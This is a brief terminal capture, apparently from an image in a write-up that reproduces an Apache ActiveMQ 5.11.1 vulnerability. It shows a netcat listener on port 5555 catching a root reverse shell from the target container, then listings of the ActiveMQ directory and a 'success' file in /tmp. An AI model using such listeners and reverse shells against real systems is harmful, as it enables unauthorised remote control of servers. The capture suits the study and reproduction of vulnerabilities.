 root@iZwz97wdfh0qjgrkyysx25Z:~# nc -l -p 5555
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@972fd137f6b8:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@972fd137f6b8:/opt/apache-activemq-5.11.1# cd /tmp
cd /tmp
root@972fd137f6b8:/tmp# ls
ls
hsperfdata_root
success